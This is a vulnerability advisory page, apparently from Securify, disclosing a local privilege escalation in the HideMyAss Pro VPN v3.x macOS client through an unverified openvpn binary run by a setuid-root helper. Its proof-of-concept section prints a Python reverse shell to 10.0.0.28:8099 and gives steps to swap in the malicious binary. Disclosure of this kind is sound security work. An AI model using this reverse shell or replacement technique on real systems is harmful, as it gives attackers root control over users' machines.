class="HeaderNavigation-module--list--7c0d0" dir="ltr"><li class="HeaderNavigation-module--listItem--12ae3"><button id="radix-:Rgp:-trigger-radix-:R3gp:" data-state="closed" aria-expanded="false" aria-controls="radix-:Rgp:-content-radix-:R3gp:" class="HeaderNavigation-module--subnavTrigger--71bb2" data-radix-collection-item=""><a class="HeaderNavigation-module--link--9d1b6" data-radix-collection-item="" href="/diensten/agile-security/">Code</a><svg width="10.8" height="6.8" viewBox="0 0 10.8 6.8"><defs><style>.a{fill:#a0b1c4;}</style></defs><g transform="translate(-2.6 -4.6)"><path class="a" d="M8,11.4,2.6,6,4,4.6l4,4,4-4L13.4,6Z"></path></g></svg></button></li><li class="HeaderNavigation-module--listItem--12ae3"><button id="radix-:Rgp:-trigger-radix-:R5gp:" data-state="closed" aria-expanded="false" aria-controls="radix-:Rgp:-content-radix-:R5gp:" class="HeaderNavigation-module--subnavTrigger--71bb2" data-radix-collection-item=""><a class="HeaderNavigation-module--link--9d1b6" data-radix-collection-item="" href="/diensten/pentesting/">Pentesten</a><svg width="10.8" height="6.8" viewBox="0 0 10.8 6.8"><defs><style>.a{fill:#a0b1c4;}</style></defs><g transform="translate(-2.6 -4.6)"><path class="a" d="M8,11.4,2.6,6,4,4.6l4,4,4-4L13.4,6Z"></path></g></svg></button></li><li class="HeaderNavigation-module--listItem--12ae3"><button id="radix-:Rgp:-trigger-radix-:R7gp:" data-state="closed" aria-expanded="false" aria-controls="radix-:Rgp:-content-radix-:R7gp:" class="HeaderNavigation-module--subnavTrigger--71bb2" data-radix-collection-item=""><a class="HeaderNavigation-module--link--9d1b6" data-radix-collection-item="" href="/diensten/red-teaming/">Organisatie</a><svg width="10.8" height="6.8" viewBox="0 0 10.8 6.8"><defs><style>.a{fill:#a0b1c4;}</style></defs><g transform="translate(-2.6 -4.6)"><path class="a" d="M8,11.4,2.6,6,4,4.6l4,4,4-4L13.4,6Z"></path></g></svg></button></li><li class="HeaderNavigation-module--listItem--12ae3"><button id="radix-:Rgp:-trigger-radix-:R9gp:" data-state="closed" aria-expanded="false" aria-controls="radix-:Rgp:-content-radix-:R9gp:" class="HeaderNavigation-module--subnavTrigger--71bb2" data-radix-collection-item=""><a class="HeaderNavigation-module--link--9d1b6" data-radix-collection-item="" href="/artikelen/">Publicaties</a><svg width="10.8" height="6.8" viewBox="0 0 10.8 6.8"><defs><style>.a{fill:#a0b1c4;}</style></defs><g transform="translate(-2.6 -4.6)"><path class="a" d="M8,11.4,2.6,6,4,4.6l4,4,4-4L13.4,6Z"></path></g></svg></button></li><li class="HeaderNavigation-module--listItem--12ae3"><button id="radix-:Rgp:-trigger-radix-:Rbgp:" data-state="closed" aria-expanded="false" aria-controls="radix-:Rgp:-content-radix-:Rbgp:" class="HeaderNavigation-module--subnavTrigger--71bb2" data-radix-collection-item=""><a class="HeaderNavigation-module--link--9d1b6" data-radix-collection-item="" href="/over-ons/">Over ons</a><svg width="10.8" height="6.8" viewBox="0 0 10.8 6.8"><defs><style>.a{fill:#a0b1c4;}</style></defs><g transform="translate(-2.6 -4.6)"><path class="a" d="M8,11.4,2.6,6,4,4.6l4,4,4-4L13.4,6Z"></path></g></svg></button></li></ul></div></nav><div class="header__language-switcher"><div class="dropdown"><button class="button button--clear dropdown__trigger" type="button"><span>nl</span><svg width="10.8" height="6.8" viewBox="0 0 10.8 6.8"><defs><style>.a{fill:#a0b1c4;}</style></defs><g transform="translate(-2.6 -4.6)"><path class="a" d="M8,11.4,2.6,6,4,4.6l4,4,4-4L13.4,6Z"></path></g></svg></button><div class="dropdown__content"><ul class="link-list link-list--vertical"><li class="link-list__item"><a class="link-list__link" href="/en/advisory/local-privilege-escalation-vulnerability-in-hidemyass-pro-vpn-client-v3x-for-macos/">en</a></li><li class="link-list__item"><a aria-current="page" class="link-list__link link-list__link--active" href="/advisory/local-privilege-escalation-vulnerability-in-hidemyass-pro-vpn-client-v3x-for-macos/">nl</a></li></ul></div></div></div></header><div class="article"><header class="article__container article__header"><aside class="article__aside article__intro"><div class="article__intro-container"><div class="article-metadata"><h4 class="article-metadata__type">Advisory</h4><div class="article-metadata__container"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained article-metadata__image"><div style="max-width:96px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;96&#x27;%20width=&#x27;96&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><img aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear" decoding="async" src="[data-uri]" alt=""/><img data-gatsby-image-ssr="" class="article-metadata__image__img" data-main-image="" style="opacity:0" sizes="(min-width: 96px) 96px, 100vw" decoding="async" loading="lazy" data-src="https://www.datocms-assets.com/21957/1596789475-img2779.jpg?auto=format&amp;dpr=0.04&amp;w=2419" data-srcset="https://www.datocms-assets.com/21957/1596789475-img2779.jpg?auto=format&amp;dpr=0.01&amp;w=2419 24w,https://www.datocms-assets.com/21957/1596789475-img2779.jpg?auto=format&amp;dpr=0.02&amp;w=2419 48w,https://www.datocms-assets.com/21957/1596789475-img2779.jpg?auto=format&amp;dpr=0.04&amp;w=2419 96w,https://www.datocms-assets.com/21957/1596789475-img2779.jpg?auto=format&amp;dpr=0.08&amp;w=2419 192w" alt="Cengiz Han Sahin"/><noscript><img data-gatsby-image-ssr="" class="article-metadata__image__img" data-main-image="" style="opacity:0" sizes="(min-width: 96px) 96px, 100vw" decoding="async" loading="lazy" src="https://www.datocms-assets.com/21957/1596789475-img2779.jpg?auto=format&amp;dpr=0.04&amp;w=2419" srcSet="https://www.datocms-assets.com/21957/1596789475-img2779.jpg?auto=format&amp;dpr=0.01&amp;w=2419 24w,https://www.datocms-assets.com/21957/1596789475-img2779.jpg?auto=format&amp;dpr=0.02&amp;w=2419 48w,https://www.datocms-assets.com/21957/1596789475-img2779.jpg?auto=format&amp;dpr=0.04&amp;w=2419 96w,https://www.datocms-assets.com/21957/1596789475-img2779.jpg?auto=format&amp;dpr=0.08&amp;w=2419 192w" alt="Cengiz Han Sahin"/></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><div class="article-metadata__info"><strong class="article-metadata__author">Cengiz Han Sahin</strong><span class="article-metadata__date">April 8, 2017</span></div></div></div></div></aside><div class="article__main article__title"><h1>Local privilege escalation vulnerability in HideMyAss Pro VPN client v3.x for macOS</h1></div><aside class="article__aside article__featured-image"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper article__featured-image__image"><div aria-hidden="true" style="padding-top:52.25%"></div><img aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear" decoding="async" src="[data-uri]" alt=""/><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="100vw" decoding="async" loading="lazy" data-src="https://www.datocms-assets.com/21957/1592563344-hma2.png?auto=format&amp;w=1600" data-srcset="https://www.datocms-assets.com/21957/1592563344-hma2.png?auto=format&amp;dpr=0.47&amp;w=1600 750w,https://www.datocms-assets.com/21957/1592563344-hma2.png?auto=format&amp;dpr=0.68&amp;w=1600 1080w,https://www.datocms-assets.com/21957/1592563344-hma2.png?auto=format&amp;dpr=0.86&amp;w=1600 1366w,https://www.datocms-assets.com/21957/1592563344-hma2.png?auto=format&amp;w=1600 1600w" alt="Local privilege escalation vulnerability in HideMyAss Pro VPN client v3.x for macOS"/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="100vw" decoding="async" loading="lazy" src="https://www.datocms-assets.com/21957/1592563344-hma2.png?auto=format&amp;w=1600" srcSet="https://www.datocms-assets.com/21957/1592563344-hma2.png?auto=format&amp;dpr=0.47&amp;w=1600 750w,https://www.datocms-assets.com/21957/1592563344-hma2.png?auto=format&amp;dpr=0.68&amp;w=1600 1080w,https://www.datocms-assets.com/21957/1592563344-hma2.png?auto=format&amp;dpr=0.86&amp;w=1600 1366w,https://www.datocms-assets.com/21957/1592563344-hma2.png?auto=format&amp;w=1600 1600w" alt="Local privilege escalation vulnerability in HideMyAss Pro VPN client v3.x for macOS"/></noscript><script type="module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></aside></header><div class="article__container article__body"><aside class="article__aside article__navigation"><div class="article-navigation"><h4 class="article-navigation__title">Spring naar</h4><nav><ul class="article-navigation__list">
<li><a class="article-navigation__item" href="/advisory/local-privilege-escalation-vulnerability-in-hidemyass-pro-vpn-client-v3x-for-macos/#abstract">Abstract</a></li>
<li><a class="article-navigation__item" href="/advisory/local-privilege-escalation-vulnerability-in-hidemyass-pro-vpn-client-v3x-for-macos/#tested-versions">Tested versions</a></li>
<li><a class="article-navigation__item" href="/advisory/local-privilege-escalation-vulnerability-in-hidemyass-pro-vpn-client-v3x-for-macos/#fix">Fix</a></li>
<li><a class="article-navigation__item" href="/advisory/local-privilege-escalation-vulnerability-in-hidemyass-pro-vpn-client-v3x-for-macos/#introduction">Introduction</a></li>
<li><a class="article-navigation__item" href="/advisory/local-privilege-escalation-vulnerability-in-hidemyass-pro-vpn-client-v3x-for-macos/#details">Details</a></li>
<li><a class="article-navigation__item" href="/advisory/local-privilege-escalation-vulnerability-in-hidemyass-pro-vpn-client-v3x-for-macos/#proof-of-concept">Proof of Concept</a></li>
</ul></nav></div></aside><main class="article__main"><h2 id="abstract">Abstract</h2>
<p>A local privilege escalation vulnerability has been found in the helper binary <code>com.privax.hmaprovpn.helper</code> that ships with HideMyAss Pro VPN v3.3.0.3 for macOS. The helper is installed <code>setuid root</code> and uses the <code>openvpn</code> binary to create VPN profiles and connections. The helper fails to perform signature check&#x27;s on the <code>openvpn</code> file, which is owned by the user that installed the client. This allows malware on the system to replace the <code>openvpn</code> binary and run arbitrary code as root.</p>
<h2 id="tested-versions">Tested versions</h2>
<p>This issue was tested on <a href="https://d1llq9kjmh5kle.cloudfront.net/HMA-Pro-VPN-macOS-3.3.0.3.dmg">HideMyAss Pro VPN v3.3.0.3 for macOS</a>.</p>
<h2 id="fix">Fix</h2>
<p>There is currently no fix available.</p>
<h2 id="introduction">Introduction</h2>
<p>HideMyAss is a popular VPN service that allows users to hide their identity and browse anonymously online. HideMyAss also provides applications to setup the VPN connections, including a client for macOS. It was discovered that version 3.x of HMA Pro VPN for macOS is affected by local privilege escalation.</p>
<h2 id="details">Details</h2>
<p>The helper binary <code>com.privax.hmaprovpn.helper</code> that ships with HideMyAss Pro VPN v3.3.0.3 for macOS is installed in <code>PrivilegedHelperTools</code> and run every time the user reboots. The privileged helper is responsible for opening VPN connections with correct security and connection profile settings.</p>
<p>The <code>com.privax.hmaprovpn.helper</code> is installed <code>setuid root</code> and fails to perform signature check&#x27;s on the <code>openvpn</code> executable, which is owned by the user that installed the client. This allows malware on the system to replace the <code>openvpn</code> binary and run arbitrary code as root.</p>
<p><img src="https://www.datocms-assets.com/21957/1592563340-runopenvpnasroot.png" alt=""/>
<img src="https://www.datocms-assets.com/21957/1592563340-startopenvpn.png" alt=""/></p>
<h2 id="proof-of-concept">Proof of Concept</h2>
<ol>
<li>Create an Python script named <code>openvpn</code> and make sure it is executable (<code>chmod u+x</code>).</li>
</ol>
<pre><code class="hljs language-python"><span class="hljs-comment">#!/usr/bin/python</span>
<span class="hljs-keyword">import</span> socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((<span class="hljs-string">&quot;10.0.0.28&quot;</span>,<span class="hljs-number">8099</span>));os.dup2(s.fileno(),<span class="hljs-number">0</span>); 
os.dup2(s.fileno(),<span class="hljs-number">1</span>); 
os.dup2(s.fileno(),<span class="hljs-number">2</span>);
p=subprocess.call([<span class="hljs-string">&quot;/bin/sh&quot;</span>,<span class="hljs-string">&quot;-i&quot;</span>]);
</code></pre>
<ol start="2">
<li>Replace the <code>openvpn</code> binary located in the path below with this Python script.</li>
</ol>
<p><code>/Applications/HMA\!\ Pro\ VPN.app/Contents/XPCServices/HMA\!\ Pro\ VPN\ Engine.xpc/Contents/MacOS/</code></p>
<ol start="3">
<li>Wait until the victim opens a VPN connection.</li>
</ol>
<p><img src="https://www.datocms-assets.com/21957/1592563340-hmav3.gif" alt=""/></p></main></div><div class="call-to-action call-to-action--highlight"><div class="call-to-action__container"><h2 class="call-to-action__title">Vragen of feedback?</h2><div class="call-to-action__actions"><div class="call-to-action__action"><a href="tel:+31208204516" class="call-to-action__action-title">Bel ons</a><a id="DatoCmsCallToAction-59431667-DatoCmsContentFragment-4490541-DatoCmsLink-123931717" href="tel:+31208204516" class="button button--secondary button--icon"><img alt="contact" src="https://www.datocms-assets.com/21957/1585735393-phone-call.svg"/></a></div><div class="call-to-action__action"><a href="mailto:info@securify.nl" class="call-to-action__action-title">Mail ons</a><a id="DatoCmsCallToAction-59431667-DatoCmsContentFragment-4490568-DatoCmsLink-123931315" href="mailto:info@securify.nl" class="button button--secondary button--icon"><img alt="contact" src="https://www.datocms-assets.com/21957/1585735542-letter.svg"/></a></div></div></div></div></div><footer class="footer"><div class="footer__container"><div class="footer__top"><div class="footer__logo"><a href="/"><img alt="Securify logo" src="https://www.datocms-assets.com/21957/1589468815-imglogofullwhite.svg"/><span class="visually-hidden">Securify home</span></a></div><div class="footer__info"><p><strong>Kantoor:</strong><br/>
Naritaweg 132<br/>
1043 CA Amsterdam</p>
<p><strong>Telefoon:</strong> <a href="tel:+31208204516">+31 20 82 04 516</a><br/>
<strong>Mail:</strong> <a href="mailto:info@securify.nl">info@securify.nl</a><br/>
<strong>KvK nummer:</strong> 58043624</p>
<p><strong>Responsible Disclosure:</strong><br/>
<a href="mailto:rd@securify.nl">rd@securify.nl</a></p>
<p><strong>GPG:</strong> 2CC6 9E7A 7CEC E259 2FCC BF92 EC11 E0AC 0101 CC82</p></div></div><div class="footer__bottom"><nav class="footer__navigation"><ul class="link-list link-list--horizontal"><li class="link-list__item"><a class="link-list__link" href="/evenementen/">Events</a></li><li class="link-list__item"><a href="https://www.linkedin.com/company/securify-group" class="link-list__link">LinkedIn</a></li><li class="link-list__item"><a href="https://twitter.com/securifybv" class="link-list__link">Twitter</a></li><li class="link-list__item"><a href="https://securifybv.recruitee.com/" class="link-list__link">Jobs</a></li><li class="link-list__item"><a class="link-list__link" href="/privacy-policy/">Privacy Policy</a></li><li class="link-list__item"><a class="link-list__link" href="/voorwaarden/">Terms</a></li></ul></nav><div class="footer__copyright">© <!-- -->2026<!-- --> Securify BV</div></div></div></footer></div></div><div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true"></div></div><script type="text/javascript" async="" defer="" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script><script id="gatsby-script-loader">/*<![CDATA[*/window.pagePath="/advisory/local-privilege-escalation-vulnerability-in-hidemyass-pro-vpn-client-v3x-for-macos/";/*]]>*/</script><!-- slice-start id="_gatsby-scripts-1" -->
          <script
            id="gatsby-chunk-mapping"
          >
            window.___chunkMapping="{\"app\":[\"/app-d723447e43ac3abda256.js\"],\"component---src-templates-article-tsx\":[\"/component---src-templates-article-tsx-65710548788214b2c579.js\"],\"component---src-templates-event-tsx\":[\"/component---src-templates-event-tsx-813b375c799667e9e532.js\"],\"component---src-templates-job-tsx\":[\"/component---src-templates-job-tsx-2fdeba2a0e1c554098ad.js\"],\"component---src-templates-page-tsx\":[\"/component---src-templates-page-tsx-e6bddd7e6a5bee30d63f.js\"]}";
          </script>
        <script>window.___webpackCompilationHash="2a7aea3663e7506fe932";</script><script src="/webpack-runtime-ff9af7ad229d4b50add0.js" async></script><script src="/framework-de08740104302258629b.js" async></script><script src="/app-d723447e43ac3abda256.js" async></script><!-- slice-end id="_gatsby-scripts-1" --></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.datocms-assets.com/21957/1585735542-letter.svg
body_size: -348
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="26" viewBox="0 0 32 26">
  <defs>
    <style>.a{fill:#fff;}</style>
  </defs>
  <g transform="translate(0 -3)">
    <path class="a" d="M17.412,20.647a3,3,0,0,1-2.822,0L0,12.867V25a3.957,3.957,0,0,0,4,4H28a3.957,3.957,0,0,0,4-4V12.867Z"/>
    <path class="a" d="M28,3H4A3.957,3.957,0,0,0,0,7v3a1,1,0,0,0,.529.883l15,8a1.007,1.007,0,0,0,.942,0l15-8A1,1,0,0,0,32,10V7a3.957,3.957,0,0,0-4-4Z"/>
  </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.securify.nl/component---src-templates-article-tsx-65710548788214b2c579.js
body_size: 1959
content:
"use strict";(self.webpackChunksecurify=self.webpackChunksecurify||[]).push([[235],{6970:function(e,t,l){var i=l(8032),a=l(5893);t.Z=e=>{var t,l,n,r;let{articleType:d,author:c,formattedDate:s}=e;return(0,a.jsxs)("div",{className:"article-metadata",children:[(0,a.jsx)("h4",{className:"article-metadata__type",children:null==d?void 0:d.title}),(0,a.jsxs)("div",{className:"article-metadata__container",children:[null!=c&&null!==(t=c.image)&&void 0!==t&&t.gatsbyImageData?(0,a.jsx)(i.G,{alt:null!==(l=null!==(n=null==c||null===(r=c.image)||void 0===r?void 0:r.alt)&&void 0!==n?n:null==c?void 0:c.name)&&void 0!==l?l:"",image:c.image.gatsbyImageData,className:"article-metadata__image",imgClassName:"article-metadata__image__img"}):null,(0,a.jsxs)("div",{className:"article-metadata__info",children:[(0,a.jsx)("strong",{className:"article-metadata__author",children:null==c?void 0:c.name}),(0,a.jsx)("span",{className:"article-metadata__date",children:s})]})]},null==c?void 0:c.id)]})}},5872:function(e,t,l){l.d(t,{Z:function(){return y}});var i=l(4160),a=l(7294),n=l(103),r=l(7421),d=l(7962),c=l(1623),s=l(6093);function o(e){return new RegExp("^("+e+")$","i")}const u=new r.Z;var h=l(4470);function m(e,t){const{ordered:l=!1,tight:i=!1,prefix:a=null}=t,n={type:"list",ordered:l,spread:!1,children:[]};let r=Number.POSITIVE_INFINITY,d=-1;for(;++d<e.length;)e[d].depth<r&&(r=e[d].depth);for(d=-1;++d<e.length;)e[d].depth-=r-1;for(d=-1;++d<e.length;)p(e[d],n,{ordered:l,tight:i,prefix:a});return n}function p(e,t,l){let i=-1;const a=t.children[t.children.length-1];if("list"===t.type)if(1===e.depth)t.children.push({type:"listItem",spread:!1,children:[{type:"paragraph",children:[{type:"link",title:null,url:"#"+(l.prefix||"")+e.id,children:v(e.children)}]}]});else if(t.children.length>0){p(e,t.children[t.children.length-1],l)}else{const i={type:"listItem",spread:!1,children:[]};t.children.push(i),p(e,i,l)}else if(a&&"list"===a.type)e.depth--,p(e,a,l);else{const i={type:"list",ordered:l.ordered,spread:!1,children:[]};t.children.push(i),e.depth--,p(e,i,l)}if("list"!==t.type||l.tight)t.spread=!l.tight;else for(t.spread=!1;++i<t.children.length;)if(t.children[i].children.length>1){t.spread=!0;break}}function v(e){let t=[],l=-1;if(e)for(;++l<e.length;)t=t.concat(g(e[l]));return t}function g(e){if("footnoteReference"===e.type)return[];if("link"===e.type||"linkReference"===e.type||"footnote"===e.type)return v(e.children);if("children"in e){const{children:t,position:l,...i}=e;return Object.assign(h(!0,{},i),{children:v(e.children)})}const{position:t,...l}=e;return h(!0,{},l)}function _(e,t){const l=t||{},i=l.heading?o(l.heading):void 0,a=function(e,t,l){const i=l.skip?o(l.skip):void 0,a=(0,s.O)(l.parents||(t=>t===e)),n=[];let r,h,m;return u.reset(),(0,c.Vn)(e,"heading",((e,c,s)=>{const o=(0,d.B)(e,{includeImageAlt:!1}),p=e.data&&e.data.hProperties&&e.data.hProperties.id,v=u.slug(p||o);if(a(s)){if(null!==c&&t&&!r&&t.test(o))return r=c+1,void(m=e);null!==c&&m&&!h&&e.depth<=m.depth&&(h=c),!h&&t||l.maxDepth&&!(e.depth<=l.maxDepth)||i&&i.test(o)||n.push({depth:e.depth,children:e.children,id:v})}})),{index:void 0===r?-1:r,endIndex:void 0===r?-1:h||e.children.length,map:n}}(e,i,l);return{index:i?a.index:null,endIndex:i?a.endIndex:null,map:a.map.length>0?m(a.map,l):null}}const f=()=>e=>{const{map:t}=_(e);e.children=t?[t]:[]};var x=l(6539),j=l(5893);var y=e=>{let{body:t}=e;const l=(0,a.useContext)(n.z);return t?(0,j.jsxs)("div",{className:"article-navigation",children:[(0,j.jsx)("h4",{className:"article-navigation__title",children:"nl"===(null==l?void 0:l.locale)?"Spring naar":"Jump to"}),(0,j.jsx)("nav",{children:(0,j.jsx)(x.U,{remarkPlugins:[[f]],components:{ul:e=>{let{children:t}=e;return(0,j.jsx)("ul",{className:"article-navigation__list",children:t})},a:e=>{let{href:t,children:l}=e;return(0,j.jsx)(i.rU,{className:"article-navigation__item",to:null!=t?t:"",children:l})}},children:t})})]}):null}},5398:function(e,t,l){var i=l(4184),a=l.n(i),n=l(711),r=l(5444),d=l(5893);t.Z=e=>{let{id:t,description:l,title:i,actions:c,variant:s}=e;const o=a()({"call-to-action":!0,"call-to-action--alternative":"alternative"===s,"call-to-action--highlight":"highlight"===s}),u="alternative"===s?"primary":"secondary";return(0,d.jsx)("div",{className:o,children:(0,d.jsxs)("div",{className:"call-to-action__container",children:[i&&(0,d.jsx)("h2",{className:"call-to-action__title",children:i}),l&&(0,d.jsx)("p",{className:"call-to-action__description",children:l}),(0,d.jsx)("div",{className:"call-to-action__actions",children:null==c?void 0:c.map((e=>{var l;return(0,d.jsxs)("div",{className:"call-to-action__action",children:[(null==e?void 0:e.title)&&(null!=e&&e.url?(0,d.jsx)(r.Z,{to:e.url,className:"call-to-action__action-title",children:e.title}):(0,d.jsx)("span",{className:"call-to-action__action-title",children:e.title})),null==e||null===(l=e.button)||void 0===l?void 0:l.map((l=>{var i,a,r,c,s,o,h;return(0,d.jsx)(n.Z,{id:[t,e.id,null==l?void 0:l.id].filter(Boolean).join("-"),color:u,variant:"icon",href:null!==(i=null!==(a=null==l||null===(r=l.page)||void 0===r?void 0:r.path)&&void 0!==a?a:null==l?void 0:l.url)&&void 0!==i?i:"",children:(0,d.jsx)("img",{alt:null!==(c=null==l||null===(s=l.icon)||void 0===s?void 0:s.alt)&&void 0!==c?c:"",src:null!==(o=null==l||null===(h=l.icon)||void 0===h?void 0:h.url)&&void 0!==o?o:""})},null==l?void 0:l.id)}))]},null==e?void 0:e.id)}))})]})})}},5265:function(e,t,l){l.d(t,{t:function(){return a}});var i=l(5893);const a=()=>(0,i.jsx)("script",{type:"application/ld+json",children:JSON.stringify({"@context":"https://schema.org","@type":"Organization",url:"https://www.securify.nl",logo:"https://www.datocms-assets.com/21957/1589468805-imglogo.svg"})})},7350:function(e,t,l){l.r(t),l.d(t,{Head:function(){return _},default:function(){return g}});var i=l(4184),a=l.n(i),n=l(8032),r=l(3768),d=l(7294),c=l(6970),s=l(5872),o=l(5398),u=l(6539),h=l(5893);var m=e=>{let{author:t,datePublished:l,featuredImage:i,meta:a,title:n}=e;return(0,h.jsx)("script",{type:"application/ld+json",children:JSON.stringify({"@context":"https://schema.org","@type":"NewsArticle",headline:n,image:[null==i?void 0:i.url],datePublished:l,dateModified:a.dateModified,author:[{"@type":"Person",name:null==t?void 0:t.name,url:null==t?void 0:t.url}]})})};var p=l(5265),v=l(103);var g=e=>{var t,l,i,m,p,g,_;let{data:{article:f,articlesSitewide:x}}=e;const j=(0,d.useContext)(v.z);return f&&x?(0,h.jsxs)(h.Fragment,{children:[(0,h.jsx)(r.HelmetDatoCms,{seo:f.seoMetaTags,children:(0,h.jsx)("html",{lang:null!==(t=null==j?void 0:j.locale)&&void 0!==t?t:"en"})}),(0,h.jsxs)("div",{className:"article",children:[(0,h.jsxs)("header",{className:"article__container article__header",children:[(0,h.jsx)("aside",{className:"article__aside article__intro",children:(0,h.jsx)("div",{className:"article__intro-container",children:(0,h.jsx)(c.Z,{articleType:f.articleType,author:f.author,formattedDate:f.formattedDate})})}),(0,h.jsx)("div",{className:"article__main article__title",children:(0,h.jsx)("h1",{children:f.title})}),(0,h.jsx)("aside",{className:a()(["article__aside",{"article__featured-image":Boolean(f.featuredImage)}]),children:null!==(l=f.featuredImage)&&void 0!==l&&l.gatsbyImageData?(0,h.jsx)(n.G,{alt:null!==(i=null!==(m=null===(p=f.featuredImage)||void 0===p?void 0:p.alt)&&void 0!==m?m:f.title)&&void 0!==i?i:"",image:f.featuredImage.gatsbyImageData,className:"article__featured-image__image"}):null})]}),(0,h.jsxs)("div",{className:"article__container article__body",children:[(0,h.jsx)("aside",{className:"article__aside article__navigation",children:(0,h.jsx)(s.Z,{body:f.body})}),(0,h.jsx)("main",{className:"article__main",children:(0,h.jsx)(u.U,{children:null!==(g=f.body)&&void 0!==g?g:""})})]}),null===(_=x.articleCallToAction)||void 0===_?void 0:_.map((e=>e?(0,d.createElement)(o.Z,{...e,key:e.id}):null))]})]}):null};const _=e=>{let{data:{article:t}}=e;return(0,h.jsxs)(h.Fragment,{children:[(0,h.jsx)(p.t,{}),(0,h.jsx)(m,{...t})]})}}}]);
//# sourceMappingURL=component---src-templates-article-tsx-65710548788214b2c579.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.datocms-assets.com/21957/1589468815-imglogofullwhite.svg
body_size: 299
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="240" height="66" viewBox="0 0 240 66">
  <path d="M41.42,19.72h-27v8.5h27a4.25,4.25,0,0,1,4.24,4.25v10a4.24,4.24,0,0,1-4.24,4.24H14.75a4.23,4.23,0,0,1-4.21-3.85A14.61,14.61,0,0,1,2,35.9v6.56A12.75,12.75,0,0,0,14.75,55.19H41.42A12.75,12.75,0,0,0,54.17,42.46v-10A12.77,12.77,0,0,0,41.42,19.72" fill="#fff"/>
  <path d="M14.75,41.64h27V33.15h-27A4.26,4.26,0,0,1,10.5,28.9v-10a4.25,4.25,0,0,1,4.25-4.25H41.42a4.24,4.24,0,0,1,4.21,3.85,14.65,14.65,0,0,1,8.53,7V18.91A12.75,12.75,0,0,0,41.42,6.17H14.75A12.76,12.76,0,0,0,2,18.91v10A12.76,12.76,0,0,0,14.75,41.64" fill="#fff"/>
  <path d="M64.6,32.17h18c-.5-6.07-5-8.12-8.63-8.12a9.31,9.31,0,0,0-9.36,8.12m-.13,4.4c.81,6,5.27,9.3,11.29,9.3a17.38,17.38,0,0,0,10.55-3.79v6a21.69,21.69,0,0,1-10.92,2.85c-9.43,0-16.5-6.32-16.5-15.93S65.9,19,74.09,19C81.53,19,88,24.23,88,33.78a19.72,19.72,0,0,1-.18,2.79Z" fill="#fff"/>
  <path d="M117.27,48.78a19.7,19.7,0,0,1-9.12,2.11c-9.68,0-16.57-6.69-16.57-15.75C91.58,25.72,99,19,108.52,19a18.36,18.36,0,0,1,8.25,1.92v5.77a16.1,16.1,0,0,0-8.5-2.6,10.68,10.68,0,0,0-11,11c0,6.27,4.65,10.67,11.23,10.67a14.23,14.23,0,0,0,8.81-3Z" fill="#fff"/>
  <path d="M121.67,38.36V19.69h5.59V37.31c0,3.35.43,5.09,1.49,6.33a5.93,5.93,0,0,0,4.84,2.11c3.78,0,7.38-2.48,9.55-5.21V19.69h5.58V50.21h-5.58V46.37l-.13-.06a15,15,0,0,1-10.54,4.58,10.87,10.87,0,0,1-8.31-3.41c-1.74-2-2.49-4.77-2.49-9.12" fill="#fff"/>
  <path d="M155.3,19.69h5.58v4.48l.13.06a11.11,11.11,0,0,1,9.06-4.78,7.76,7.76,0,0,1,2,.24v5.53a9.3,9.3,0,0,0-2.17-.24,10,10,0,0,0-9,5.39V50.21H155.3Z" fill="#fff"/>
  <path d="M176.52,19.69h5.58V50.21h-5.58Zm2.79-14.38a3.91,3.91,0,1,1-3.91,3.91,3.9,3.9,0,0,1,3.91-3.91" fill="#fff"/>
  <path d="M191.28,24.72h-4.84v-5h4.84V13.87c0-4,.56-7.07,2.73-9.17a10,10,0,0,1,7.14-2.55,17.91,17.91,0,0,1,4.59.62v5a21.6,21.6,0,0,0-4.35-.56c-3.84,0-4.52,2.61-4.52,5.84v6.62h7.81v5h-7.81V50.21h-5.59Z" fill="#fff"/>
  <path d="M211.26,63.85l8.25-16.93L206.79,19.69H213l5.33,11.55c1.43,3.1,2.92,6.39,4.16,9.18h.12c1.37-3.05,2.73-6.08,4.16-9.18l5.33-11.55H238L217.34,63.85Z" fill="#fff"/>
</svg>